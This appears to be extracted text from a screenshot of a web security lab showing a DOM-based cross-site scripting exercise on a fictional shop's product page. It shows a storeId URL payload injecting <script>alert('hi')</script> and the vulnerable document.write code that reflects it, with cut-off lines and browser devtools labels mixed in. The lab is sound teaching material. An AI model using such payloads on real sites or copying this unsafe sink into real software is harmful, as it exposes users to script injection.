 /product?productId=1&storeId=<script>alert(%27hi%27)</script>
Description:
Do you ever get those days when you just feel sad for no reason? Sometimes it can be weather related, those dark wet days can re
We have the perfect solution with our new Mood Enhancer.
In your package, you will receive a small chalkboard with a rainbow of chalk colors. You can prepare your Mood Enhancer in advan
emotions, pick out the yellow chalk and draw a nice big smiley sun. You can leave it like that if you wish, or you can pick out the blu
clear bright blue sky.
With all the colors of the rainbow at your fingertips a picture of a rainbow is only a few chalk lines away, nothing says I'm ready to fa
rainbow. Better still turn that rainbow upside down to reveal a huge multicolored grin, smiles are infectious you know, before long yo
All chalks can be replaced whenever you are running low, but please be advised we can't sell colors individually, all replacements c
complete set. We're sure you will find happy things to draw using all the colors at hand.
Check stock
Welcome Elements Console Sources Network Performance Memory Application ABP Adblock Plus
<form id="stockCheckForm" action="/product/stock" method="POST">
<input required type="hidden" name="productId" value="1">
<script>
var stores = ["London","Paris","Milan"];
var store = (new URLSearchParams(window.location.search)).get('storeId');
document.write('<select name="storeId">');
if(store) {
document.write('<option selected>'+store+'</option>');
}
for(var i=0;i<stores.length;i++) {
if(stores[i] === store) {
continue;
}
document.write('<option>'+stores[i]+'</option>');
}
document.write('</select>');
</script>
<select name="storeId">
<option selected> slot == $0
<script>alert('hi')</script> slot
</option>
<option>London</option> slot
<option>Paris</option> slot
<option>Milan</option> slot
</select>